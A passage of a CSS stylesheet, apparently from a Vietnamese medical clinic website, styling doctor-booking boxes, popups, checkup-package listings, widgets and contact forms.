  text-decoration: none;
  color: #fff !important;
  padding: 8px 0;
  font-size: 0;
}
.social-s i {
  font-size: 24px;
  margin: 0 5px;
  vertical-align: -3px;
}

/* Box đặt hẹn bác sĩ trong bài viết */
#book_bs {
  margin: 20px 0;
}
#book_bs #tit_bs {
  display: block;
  margin-bottom: 20px;
}
#book_bs #tit_bs > div {
  display: inline-block;
  padding: 10px 30px;
  background: #00515d;
  color: #fff;
  text-transform: uppercase;
  font-size: 18px;
  font-family: "unsib";
}
#book_bs .box_bs {
  display: block;
  margin: 10px 0;
  background: #f5f5f5;
  border: 1px dashed #00515d;
  border-radius: 5px;
  padding: 10px;
}
#book_bs .box_bs:after {
  content: "";
  display: table;
  clear: both;
}
#book_bs .box_bs .img {
  float: left;
  width: 100%;
  margin-bottom: 15px;
  text-align: center;
}
#book_bs .box_bs .img img {
  border: 1px dashed #00515d;
  border-radius: 5px;
  width: unset !important;
}
#book_bs .box_bs .img a {
  display: block;
  color: #00515d;
  font-size: 18px;
}
#book_bs .box_bs .text {
  float: left;
  width: 100%;
  line-height: 28px;
}
#book_bs .box_bs .text .name {
  text-transform: uppercase;
  color: #00515d;
  font-size: 16px;
  font-weight: 600;
}
#book_bs .box_bs .text .name span {
  color: #dc4e41;
}

#book_bs .box_bs .text p {
  margin-bottom: 0;
}
#book_bs .box_bs .text .btn-g {
  display: block;
  margin-top: 10px;
  text-align: center;
}
#book_bs .box_bs .text .btn-g:after {
  content: "";
  display: table;
  clear: both;
}
#book_bs .box_bs .text .btn-g a {
  display: inline-block;
  width: calc(50% - 10px);
  max-width: 180px;
  background: #eee;
  border: 1px solid #d7d7d7;
  margin: 0 5px;
  text-align: center;
  height: 34px;
  line-height: 32px;
  color: #237c8a;
  border-radius: 3px;
}
#book_bs .box_bs .text .btn-g a i {
  padding-right: 6px;
}
#book_bs .box_bs .text .btn-g a.booking {
  background: #237c8a;
  border-color: #237c8a;
  color: #ffff00;
}
#book_bs .box_bs .text .btn-g a.booking i {
  display: none;
  padding: 0 6px;
}
.slidetagbs li {
  padding: 10px;
}
#book_bs .box_bs_2 {
  background: #ffffff;
  box-shadow: 0 0 8px rgba(102, 103, 102, 0.5);
  display: flex;
  flex-direction: column;
}
#book_bs .box_bs_2 .i_bs2 {
  position: relative;
  height: 200px;
  padding: 10px 0;
}
#book_bs .box_bs_2 .i_bs2:before {
  content: "";
  display: block;
  width: 100%;
  height: 60px;
  background: #499c8d;
  position: absolute;
  top: calc(50% - 30px);
  left: 0px;
  z-index: 1;
}
#book_bs .box_bs_2 .i_bs2 > div {
  width: 180px;
  height: 180px;
  background: #fff;
  padding: 8px;
  border-radius: 999px;
  position: absolute;
  left: calc(50% - 82px);
  z-index: 1;
}
#book_bs .box_bs_2 .i_bs2 img {
  width: 164px;
  height: 164px;
  border: 1px solid #cecdcd;
  border-radius: 999px;
}
#book_bs .box_bs_2 .t_bs2 {
  padding: 0 10px;
}
#book_bs .box_bs_2 .t_bs2 .name_bs2 {
  display: flex;
  flex-direction: column;
  align-items: center;
  color: #666766;
}
#book_bs .box_bs_2 .t_bs2 .name_bs2 strong {
  font-size: 24px;
  color: #308d7c;
}
#book_bs .box_bs_2 .t_bs2 .name_bs2 b {
  color: #333;
}
#book_bs .box_bs_2 .t_bs2 ul {
  margin-top: 20px;
}
#book_bs .box_bs_2 .t_bs2 ul li {
  padding: 3px 0 3px 15px;
  position: relative;
}
#book_bs .box_bs_2 .t_bs2 ul li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 8px;
  color: #676767;
  position: absolute;
  top: 10px;
  left: 0px;
}
#book_bs .box_bs_2 .book_bs2 {
  display: flex;
  flex-direction: column;
  padding-top: 20px;
}
#book_bs .box_bs_2 .book_bs2 .number_book {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  align-self: center;
  width: 180px;
  height: 35px;
  border: 1px solid #cccccb;
  margin-bottom: 15px;
  color: #308d7c;
}
#book_bs .box_bs_2 .book_bs2 .number_book i {
  color: #333;
  line-height: 1;
  font-size: 18px;
  margin-right: 8px;
}
#book_bs .box_bs_2 .book_bs2 .w_book {
  padding: 0 10px;
}
#book_bs .box_bs_2 .book_bs2 .tit__bookbs {
  display: flex;
  align-items: center;
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}
#book_bs .box_bs_2 .book_bs2 .tit__bookbs i {
  color: #308d7c;
  font-size: 20px;
  margin-right: 10px;
}
#book_bs .box_bs_2 .book_bs2 .w_time,
#book_bs .box_bs_2 .book_bs2 .w_btn-book {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px;
}
#book_bs .box_bs_2 .book_bs2 .w_time .item_time {
  width: calc(25% - 6px);
  height: 25px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #cce0dd;
  font-size: 14px;
  color: #333;
}
#book_bs .box_bs_2 .book_bs2 .w_time .item_time.current,
#book_bs .box_bs_2 .book_bs2 .w_time .item_time:hover {
  background-color: #008967;
  color: #fff;
}
#book_bs .box_bs_2 .book_bs2 .w_btn-book a.btn-book {
  display: flex;
  align-items: center;
  justify-content: center;
  width: calc(50% - 10px);
  max-width: 190px;
  height: 40px;
  border-radius: 999px;
  box-shadow: 0 3px 8px rgba(102, 102, 102, 0.5);
  font-family: "unsib", sans-serif;
  color: #fff;
  font-size: 14px;
}
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_live_bs,
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_book_bs.active {
  background-color: #dd1d41;
}
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_book_bs,
#book_bs .box_bs_2 .book_bs2 .w_btn-book #btn_live_bs.active {
  background-color: #308d7c;
}
#book_bs .box_bs_2 .r_uudai {
  background-color: #ececec;
  display: flex;
  flex-direction: column;
  margin-top: 3px;
  padding: 7px 10px;
  margin-left: -10px;
  margin-right: -10px;
}
#book_bs .box_bs_2 .r_uudai b span {
  color: #dd1d41;
  font-weight: 400;
}
#book_bs .box_bs_2 .r_uudai b span strong {
  font-size: 24px;
  padding-left: 10px;
}

/* Popup Modal Docter */
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999999;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  overflow-x: hidden;
  overflow-y: auto;
  background: rgba(0, 0, 0, 0.7);
}
.modal.open {
  opacity: 1;
  display: block;
}
.modal .modal-dialog {
  position: relative;
  width: 90%;
  max-width: 600px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-100%, -100%);
  -ms-transform: translate(-100%, -100%);
  -o-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out,
    -o-transform 0.3s ease-out;
}
.modal.open .modal-dialog {
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.modal .modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  outline: 0;
}
.modal .modal-header {
  border-bottom: 2px solid #eee;
  padding: 5px 15px;
  background: #f6f6f6;
  height: 80px;
  position: relative;
}
.modal .modal-header .img {
  display: table-cell;
  vertical-align: top;
  padding-right: 15px;
}
.modal .modal-header .img img {
  width: 70px;
  border-radius: 50%;
  border: 1px solid #bbbbbb;
}
.modal .modal-header .text {
  display: table-cell;
  vertical-align: top;
  padding: 10px 0;
}
.modal .modal-header .text p {
  margin-bottom: 0;
  line-height: 25px;
}
.modal .modal-header a.close_book {
  display: block;
  position: absolute;
  top: 0;
  right: 3px;
}
.modal .modal-header a.close_book i {
  font-size: 25px;
  color: #006e6f;
}
.modal .modal-body {
  position: relative;
  padding: 5px 15px;
}
.modal .modal-body .frm-group {
  padding: 5px 10px;
  border: 1px solid #ccc;
  border-radius: 3px;
  display: table;
  position: relative;
  border-collapse: separate;
  background: #fff;
  margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd {
  border: none !important;
  padding: 0 10px;
}
.modal .modal-body .frm-group i {
  display: table-cell;
  width: 1%;
  color: #666;
  vertical-align: middle;
  padding: 0 10px 0 0;
  font-size: 16px;
}
.modal .modal-body .frm-group.last i {
  vertical-align: top;
  padding-top: 5px;
}
.modal .modal-body .frm-group label {
  display: inline-block;
  max-width: 100%;
  font-weight: bold;
  color: #333;
  margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],
.modal .modal-body .frm-group input[type="date"],
.modal .modal-body .frm-group textarea {
  border: none;
  width: 100%;
  outline: none;
  display: table-cell;
  background-color: #fff;
  padding: 0;
  line-height: 24px;
}
.modal .modal-body button {
  display: block;
  width: 100%;
  padding: 10px 0;
  border: none;
  text-shadow: 0 1px 0 #fff;
  border-color: #dbdbdb;
  border-color: #ccc;
  background: #006e6f;
  color: #fff;
  text-transform: uppercase;
}
/* #ez-toc-container{
	margin-left: auto;
    margin-right: auto;
    padding: 0;
    background: #fff !important;
    border-color: #025f67;
}
.ez-toc-title-container{
	display: table;
    width: 100%;
    background: #025f67;
    color: #fff;
    padding: 10px;
}
#ez-toc-container nav{
	padding: 10px;
}
#ez-toc-container a{
	color: #025f67;
	font-weight: 700;
} */

@media screen and (max-width: 991.98px) {
  #ez-toc-container {
    width: 100% !important;
    background: #f4f4f4 !important;
    float: none;
    margin-left: 0 !important;
  }
}
#ez-toc-container {
  border: 2px solid #025f67 !important;
  max-height: 250px;
  display: block !important;
  overflow-y: hidden;
  padding: 0 !important;
  margin-left: 1rem;
}

.ez-toc-heading-level-2 > a {
  font-weight: 700;
  text-transform: capitalize !important;
  padding-top: 5px;
  display: block;
}

.ez-toc-title-container {
  padding: 10px;
  background: #025f67;
  color: #fff;
  font-size: 19px;
  font-weight: 700 !important;
}

.ez-toc-title {
  padding-left: 30px;
}

.ez-toc-title:before {
  content: "\f0c9";
  font-family: "FontAwesome";
  font-size: 20px;
  margin-right: 5px;
  font-weight: 700;
}

.ez-toc-list {
  padding: 0 10px 10px !important;
  height: 200px;
  overflow-y: auto !important;
}

#ez-toc-container ul li::before {
  display: none;
}

.wmk,
.wtv {
  margin: 20px 0;
  position: relative;
  text-align: center;
}
.sc-ctn {
  position: relative;
}
.wmk a {
  position: absolute;
  bottom: 10px;
  display: block;
  width: 100px;
  height: 35px;
}
.wmk a.sc-makham_live {
  right: 60%;
}
.wmk a.sc-makham_hotline {
  left: 60%;
}

/* Page about */
main.page_about .b-title {
  margin-bottom: 20px;
  position: relative;
}
main.page_about .b-title h2,
main.page_about .b-title h3,
main.page_about .b-title h4 {
  margin: 0;
  text-transform: uppercase;
  font-weight: 400;
  font-family: "Avo";
}
#s1_about {
  background: #00a244;
  color: #fff;
}
#s1_about h2 {
  padding-left: 50px;
  font-size: 18px;
}
#s1_about h2:before {
  content: "\f02d";
  font-family: FontAwesome;
  font-size: 40px;
  position: absolute;
  top: 0;
  left: 0;
}
#s1_about strong {
  color: #ffff00;
}
#s1_about img {
  margin-top: 15px;
}
#s2_about h3 {
  padding-left: 50px;
  position: relative;
  font-size: 18px;
  line-height: 45px;
}
#s2_about .phaply h3:before {
  content: "\f0e3";
  font-family: FontAwesome;
  font-size: 29px;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #000;
  padding: 0 7px;
}
#s2_about .phaply img {
  margin: 20px 0;
}
#s2_about h3:after {
  content: "";
  display: block;
  width: 120px;
  height: 2px;
  background: #00a244;
  position: absolute;
  left: 50px;
  bottom: -1px;
}
#s2_about .coso h3:before {
  content: "\f0f8";
  font-family: FontAwesome;
  font-size: 40px;
  position: absolute;
  top: 5px;
  left: 5px;
}
#s2_about .coso ul li {
  float: left;
  width: 50%;
  padding: 0 5px;
  margin-bottom: 10px;
  text-align: center;
}
#s3_about {
  background: #00a244 url(a/i/gt/bg-1.jpg) center center no-repeat;
  background-size: cover;
  color: #fff;
}
#s3_about .tit {
  font-size: 22px;
  color: #ffff00;
  margin-bottom: 15px;
}
#s3_about img {
  margin-top: 10px;
}

#s4_about .text {
  padding-top: 30px;
}
#s4_about .tit {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
  text-align: justify;
}
#s4_about .text span {
  text-transform: uppercase;
}
#s4_about .row .row {
  margin: 30px 0 20px;
  text-align: center;
}
#s4_about .row .row img {
  margin-bottom: 10px;
}
#s4_about ul {
  margin-top: 20px;
}
#s4_about ul li {
  padding: 5px 0 5px 15px;
  position: relative;
  text-align: justify;
}
#s4_about ul li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 10px;
  position: absolute;
  top: 9px;
  left: 0;
  color: #00a244;
}
#s4_about ul li span {
  color: #00a244;
}
#s4_about .g-btn {
  display: block;
  text-align: center;
  margin-top: 15px;
}
#s4_about .g-btn a {
  display: inline-block;
  height: 42px;
  width: 215px;
  border: 1px solid #308e95;
  padding: 3px;
  text-transform: uppercase;
  color: #fff;
  margin: 0 20px;
}
#s4_about .g-btn a span {
  display: block;
  line-height: 34px;
}
#s4_about .g-btn a.btn-1 {
  margin-bottom: 15px;
}
#s4_about .g-btn a.btn-1 span,
#s4_about .g-btn a.btn-2.active span {
  background: #00a244;
}
#s4_about .g-btn a.btn-2 span,
#s4_about .g-btn a.btn-1.active span {
  background: #f26522;
}
#s5_about {
  color: #fff;
}
#s5_about .cleft {
  background: #00a244;
  padding: 20px 0;
}
#s5_about .cright {
  background: #0c752c;
  padding: 20px 0;
}
#s5_about .b-title {
  font-size: 18px;
}
#s5_about .cright .b-title {
  text-align: center;
  font-family: "unsib";
  color: #ffff00;
}
#s5_about .g-btn {
  display: block;
  text-align: center;
  margin-top: 15px;
}
#s5_about .g-btn a {
  display: inline-block;
  height: 42px;
  width: 215px;
  border: 1px solid;
  padding: 3px;
  text-transform: uppercase;
  color: #fff;
  margin: 0 20px;
}
#s5_about .g-btn a span {
  display: block;
  line-height: 34px;
}
#s5_about .g-btn a.btn-1,
#s5_about .g-btn a.btn-2.active {
  margin-bottom: 15px;
  border-color: #ffff00;
}
#s5_about .g-btn a.btn-2,
#s5_about .g-btn a.btn-1.active {
  margin-bottom: 15px;
  border-color: #f26522;
}
#s5_about .g-btn a.btn-1 span,
#s5_about .g-btn a.btn-2.active span {
  background: #ffff00;
  color: #000;
}
#s5_about .g-btn a.btn-2 span,
#s5_about .g-btn a.btn-1.active span {
  background: #f26522;
  color: #fff;
}
#s5_about ul li {
  font-weight: 500;
}
#s5_about ul li strong {
  font-family: "unsib";
  color: #ffff00;
}
#s6_about {
  padding: 10px 0;
  background: url(a/i/gt/bg-2.jpg) center center no-repeat;
  background-size: cover;
  color: #fff;
}
#s6_about .wrap {
  display: flex;
  flex-direction: column-reverse;
  justify-content: center;
}
#s6_about .wrap img {
  width: 80px;
  margin: 0 auto 20px;
}
#s6_about .text {
  text-align: center;
}
#s6_about .text .tit {
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 15px;
}

/* Page Device */
#device_pk {
  background: #e3f5e5;
}
ul.device {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
#device_hh ul.device {
  justify-content: center;
}
ul.device li {
  display: flex;
  flex-direction: column;
  justify-content: center;
  width: 100%;
  margin-bottom: 30px;
}
ul.device li .img {
  margin-bottom: 15px;
}
ul.device li .text p {
  margin-bottom: 10px;
  text-align: center;
}
ul.device li .text p strong {
  font-family: "unsib";
}

/*CSS Gói Khám*/
#wrap-goikham {
  padding-top: 50px !important;
  padding-bottom: 50px !important;
  background: #f6f6f6;
}
#tit--goikham {
  margin-bottom: 35px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
#tit--goikham img {
  width: 120px;
}
#tit--goikham span {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 60px;
  width: 90%;
  max-width: 435px;
  color: #fff;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "unsib";
  margin-top: 15px;
  position: relative;
  background: rgb(255, 145, 10);
  background: -moz-linear-gradient(
    90deg,
    rgba(255, 145, 10, 1) 0%,
    rgba(204, 6, 52, 1) 100%
  );
  background: -webkit-linear-gradient(
    90deg,
    rgba(255, 145, 10, 1) 0%,
    rgba(204, 6, 52, 1) 100%
  );
  background: linear-gradient(
    90deg,
    rgba(255, 145, 10, 1) 0%,
    rgba(204, 6, 52, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff910a",endColorstr="#cc0634",GradientType=1);
}
#tit--goikham span:before,
#tit--goikham span:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  border-top: 30px solid transparent;
  border-bottom: 30px solid transparent;
}
#tit--goikham span:before {
  border-left: 30px solid #f6f6f6;
  left: 0;
}
#tit--goikham span:after {
  border-right: 30px solid #f6f6f6;
  right: 0;
}
#list--goikham {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
  margin: 0 -10px;
}
#list--goikham:after {
  content: "";
  flex: auto;
}
.box--goikham {
  display: flex;
  flex-direction: column;
  width: calc(100% - 20px);
  background: #fff;
  margin: 0 10px 30px;
}
.box--goikham .img,
.box--goikham img,
.inf--goikham {
  width: 100%;
}
.box--goikham {
  display: flex;
  flex-direction: column;
}
.name--goikham {
  width: 100%;
  padding: 5px 15px 10px;
  border-bottom: 1px solid #ccc;
}
.name--goikham a {
  font-size: 18px;
  font-weight: 500;
}
.meta--goikham {
  width: 100%;
  padding: 10px 15px;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
}
.meta--goikham div.price {
  display: flex;
  flex-direction: column;
  font-size: 15px;
}
.meta--goikham .pricekm {
  text-decoration: line-through;
}
.meta--goikham span.price {
  font-size: 28px;
  color: #eb2041;
  font-family: "unsib";
  line-height: 1.1;
}
.meta--goikham span.price sup {
  font-size: 65%;
  vertical-align: top;
}
.meta--goikham .subscribe {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.meta--goikham .tit--subscribe {
  font-size: 15px;
}
.meta--goikham .ct--subscribe {
  display: flex;
  justify-content: space-between;
}
.meta--goikham .ct--subscribe * {
  line-height: 1;
}
.meta--goikham .labelsale {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}
.meta--goikham .labelsale span {
  width: 45px;
  height: 25px;
  background: #eb2041;
  border-radius: 0 3px 3px 0;
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  position: relative;
}
.meta--goikham .labelsale span:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 13px solid transparent;
  border-bottom: 12px solid transparent;
  border-right: 10px solid #eb2041;
  position: absolute;
  top: 0;
  left: -10px;
}
#inf_gk {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 2rem;
}
#img_gk,
#tt_gk {
  width: 100%;
  margin-top: 30px;
}
#l_imggk {
  padding: 15px 20px 0;
}
#l_imggk .itemimg {
  padding: 0 3px;
}
#l_imggk .slick-next,
#l_imggk .slick-prev {
  transform: unset !important;
}
#l_imggk .slick-next:before,
#l_imggk .slick-prev:before {
  color: #757575;
}
#l_imggk .slick-next {
  right: 0;
}
#l_imggk .slick-prev {
  left: 0;
}
#title--gk {
  font-size: 30px;
  line-height: 1.3;
}
.des--gk {
  padding: 10px 0;
  border-bottom: 1px solid #ccc;
}
#tt_gk .meta--goikham {
  flex-direction: column;
  padding-left: 0;
  padding-right: 0;
}
#tt_gk .meta--goikham .pricekm {
  font-size: 24px;
}
#tt_gk .meta--goikham span.price {
  font-size: 42px;
}
#w_price {
  display: flex;
  align-items: flex-end;
}
#tt_gk .meta--goikham .labelsale span {
  width: 70px;
  height: 38px;
  border-radius: 0 5px 5px 0;
  font-size: 24px;
  line-height: 34px;
  margin-top: 10px;
}
#tt_gk .meta--goikham .labelsale span:before {
  border-top-width: 19px;
  border-bottom-width: 19px;
  border-right-width: 15px;
  left: -15px;
}
#w-qty {
  display: flex;
  align-items: center;
  margin-top: 2rem;
}
.quantity {
  display: flex;
  align-items: center;
  margin-right: 30px;
}
.quantity:before {
  content: "Số lượng";
  color: #666666;
  margin-right: 10px;
}
.quantity input {
  height: 35px;
  width: 40px;
  border: 1px solid #999;
  text-align: center;
}
.quantity input[type="number"] {
  border-right: none;
  border-left: none;
}
.quantity input[type="button"] {
  width: 30px;
}
#w_buton {
  margin-top: 2rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
#w_buton button,
#w_buton #muangay {
  width: 100%;
  max-width: 300px;
  height: 60px;
  margin-bottom: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  color: #157b89;
  font-family: unsib;
  background: rgb(13, 92, 142);
  background: -moz-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: -webkit-linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  background: linear-gradient(
    90deg,
    rgba(13, 92, 142, 1) 0%,
    rgba(31, 164, 131, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d5c8e",endColorstr="#1fa483",GradientType=1);
  box-sizing: padding-box;
  cursor: pointer;
}
#w_buton button i {
  font-size: 22px;
  margin-right: 10px;
}
#w_buton #muangay {
  text-transform: uppercase;
  color: #fff;
  font-size: 24px;
  border: none;
}
#w_buton button#btncart {
  border: transparent;
  position: relative;
}
#w_buton button#btncart * {
  position: relative;
  z-index: 1;
}
#w_buton button#btncart:before {
  content: "";
  width: calc(100% - 2px);
  height: calc(100% - 2px);
  position: absolute;
  top: 1px;
  left: 1px;
  background: #fff;
  z-index: 0;
}

#inf-pk {
  margin-top: 1.5rem;
  display: flex;
  flex-wrap: wrap;
}
.box-infpk {
  width: 100%;
  display: flex;
  align-items: center;
  margin-bottom: 1rem;
}
.box-infpk .text {
  display: flex;
  flex-direction: column;
  padding-left: 15px;
  font-size: 20px;
  line-height: 26px;
}
.box-infpk .text .c {
  color: #eb2041;
  font-family: unsib;
}

#detail_gk {
  margin-top: 2.5rem;
}
.tit--detailgk {
  text-transform: uppercase;
  font-size: 30px;
  font-family: unsib;
  color: #eb2041;
  border-bottom: 1px solid #ccc;
}

#gk--similar {
  margin-top: 2rem;
}
.tit--gksimilar {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #ccc;
  margin-bottom: 25px;
  font-size: 30px;
  text-transform: uppercase;
  font-family: unsib;
  color: #eb2041;
  padding-bottom: 10px;
}
.tit--gksimilar img {
  width: 65px;
  margin-right: 10px;
}
#gk--similar .meta--goikham {
  display: none;
}
#gk--similar .name--goikham {
  padding-left: 0;
  padding-right: 0;
}

/* WIDGET GÓI KHÁM */
.wiget_gk {
  text-align: center;
}
.w_gk {
  margin: 5px auto 20px;
  display: inline-block;
  position: relative;
}
.gbtn--gk {
  display: flex;
  justify-content: space-between;
}
.gbtn--gk a {
  width: calc(50% - 7px);
  height: 45px;
  border-radius: 3px;
  text-transform: uppercase;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: "unsib";
}
a.gkbtn-dangky,
a.gkbtn-chat.active {
  background: rgb(161, 45, 56);
  background: -moz-linear-gradient(
    270deg,
    rgba(161, 45, 56, 1) 0%,
    rgba(207, 58, 72, 1) 100%
  );
  background: -webkit-linear-gradient(
    270deg,
    rgba(161, 45, 56, 1) 0%,
    rgba(207, 58, 72, 1) 100%
  );
  background: linear-gradient(
    270deg,
    rgba(161, 45, 56, 1) 0%,
    rgba(207, 58, 72, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a12d38",endColorstr="#cf3a48",GradientType=1);
}
a.gkbtn-chat,
a.gkbtn-dangky.active {
  background: rgb(22, 89, 108);
  background: -moz-linear-gradient(
    270deg,
    rgba(22, 89, 108, 1) 0%,
    rgba(18, 151, 106, 1) 100%
  );
  background: -webkit-linear-gradient(
    270deg,
    rgba(22, 89, 108, 1) 0%,
    rgba(18, 151, 106, 1) 100%
  );
  background: linear-gradient(
    270deg,
    rgba(22, 89, 108, 1) 0%,
    rgba(18, 151, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#16596c",endColorstr="#12976a",GradientType=1);
}
.gbtn--gk a i {
  margin-right: 7px;
}
.gbtn--gk a.gkbtn-dangky i {
  width: 24px;
  height: 24px;
  background: url(img/widget_gk/icongk-dk.png) no-repeat;
}
.gbtn--gk a.gkbtn-chat i {
  width: 28px;
  height: 25px;
  background: url(img/widget_gk/icongk-chat.png) no-repeat;
}
/* POPUP WIDGET GOI KHAM */
.popup_widgetgk {
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  display: none;
}
.w-widgetgk {
  width: 90%;
  max-width: 450px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
}
.tit--widgetgk {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #2a8465;
  height: 70px;
  color: #fff000;
  text-transform: uppercase;
  font-size: 30px;
}
.close-widgetgk {
  position: absolute;
  top: -5px;
  right: 3px;
  line-height: 1;
  cursor: pointer;
}
.close-widgetgk i {
  font-size: 26px;
  line-height: 1;
  color: #fff;
}
.w-widgetgk ul {
  padding: 20px;
}
.w-widgetgk ul li {
  padding-left: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  position: relative;
  font-weight: 500;
}
.w-widgetgk ul li span {
  color: #cd2041;
}
.w-widgetgk ul li:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 18px;
  color: #2a8465;
  position: absolute;
  top: 4px;
  left: 4px;
}
#frm--widgetgk {
  background: #d7d7d7;
  padding: 20px;
  display: flex;
  flex-direction: column;
}
#frm--widgetgk input,
#frm--widgetgk textarea {
  width: 100%;
  height: 40px;
  margin-bottom: 10px;
  background: #fff;
  border: none;
  box-shadow: inset 2px 3px 5px #989898;
  padding: 0 10px;
}
#frm--widgetgk textarea {
  padding-top: 10px;
}
#frm--widgetgk button {
  width: 185px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border: none;
  background: #cd2041;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  font-family: "unsi";
  margin: auto;
  padding-bottom: 5px;
}
#frm--widgetgk button i {
  margin-left: 10px;
  margin-top: 7px;
}
/* WIDGET Hỏi chỉ phí */
#wiget_chiphi {
  position: relative;
  margin: 1.5rem auto;
  text-align: center;
}
#wiget_chiphi .is_pc {
  display: none !important;
}
.sc_gbtn-tuvan {
  text-align: center;
  position: absolute;
  bottom: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: auto;
}
.sc_gbtn-tuvan a {
  height: 40px;
  width: 49%;
  max-width: 150px;
  border-radius: 999px;
  text-align: center;
  line-height: 40px;
  font-size: 14px;
  margin: 0 1%;
  color: #fff;
  font-weight: 700;
  box-shadow: 0 2px 5px #333;
}
a#sc_gbtn-hotline,
a#sc_gbtn-livechat.active {
  background: #d92144;
}
a#sc_gbtn-livechat,
a#sc_gbtn-hotline.active {
  background: #00a053;
}
/*.w_chiphi{
	padding: 15px 0;
}*/

/* POPUP TT COVID */
#popup_ttcovid {
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9999;
  display: none;
}
#w-ttcovid {
  width: 90%;
  max-width: 450px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #f3f3f3;
}
.tit--ttcovid {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 60px;
  text-transform: uppercase;
  font-size: 22px;
  position: relative;
  background: #fff;
}
#close-ttcovid {
  position: absolute;
  top: 14px;
  right: 10px;
  line-height: 1;
  cursor: pointer;
}
#close-ttcovid i {
  font-size: 26px;
  line-height: 1;
}
#popup_ttcovid ul {
  padding: 20px;
}
#popup_ttcovid ul li {
  padding-left: 15px;
  padding-top: 3px;
  padding-bottom: 3px;
  position: relative;
  font-weight: 500;
}
#popup_ttcovid ul li span {
  color: #cd2041;
}
#popup_ttcovid ul li:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 18px;
  color: #2a8465;
  position: absolute;
  top: 4px;
  left: 4px;
}
#frm--ttcovid {
  padding: 20px;
  display: flex;
  flex-direction: column;
}
#frm--ttcovid input,
#frm--ttcovid textarea {
  width: 100%;
  height: 40px;
  margin-bottom: 10px;
  background: #fff;
  border: none;
  box-shadow: inset 2px 3px 5px #989898;
  padding: 0 10px;
  border-radius: 9999px;
}
#frm--ttcovid textarea {
  padding-top: 10px;
}
#frm--ttcovid button {
  width: 185px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 9999px;
  border: none;
  background: #cd2041;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  font-family: "unsi";
  margin: auto;
  padding-bottom: 5px;
}
#frm--ttcovid button i {
  margin-left: 10px;
  margin-top: 7px;
}

.sc-tuvanmoi {
  width: 448px;
  margin: 15px auto;
}
#sc-tvm {
  position: relative;
}
#sc-tvm_gbt {
  display: flex;
